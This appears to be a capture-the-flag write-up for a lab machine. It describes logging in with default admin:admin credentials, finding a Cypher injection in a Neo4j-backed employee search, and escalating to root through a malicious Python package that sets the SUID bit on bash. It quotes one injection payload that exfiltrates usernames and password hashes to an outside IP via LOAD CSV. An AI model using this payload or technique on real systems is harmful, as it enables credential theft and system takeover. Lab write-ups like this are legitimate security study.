

- Port
8001Dashboards- Trying default creds
admin:admin works

- If we look closely, we see tasks
Migrated to new database(neo4j)- So we need to play with
neo4j


- Neo4j is a graph based database
- It uses
Cypher as query language and has a documentation to get familiar with it - Googling shows that we can try
Cypher Injections - Dashboards (port
8001) had Employee page- If we play around with search, we have our injection


- By playing around with payloads I eventually managed to get password
- Note, screen shows only one password (I had to reset the box to get
john hash) - The following query had better results (props to 0xdf)
' match (u:user) with distinct u.username + ":" + u.password as d LOAD CSV FROM 'http://10.10.16.48/?'+d as a return a //


Root

- It looks like
john can download any repository from Gogs

- Now we jsut have to follow the steps
- We need to download https://github.com/wunderwuzzi23/this_is_fine_wuzzi
- And modify the
setup.py and then build it via python3 -m build - Create repository and upload
tar from dist directory that was created after build- Or we can create a repo and publish it as
john with tar in it (which is what I did)


- Now download via
sudo- My malicious package added
suid bit to bash - We are
root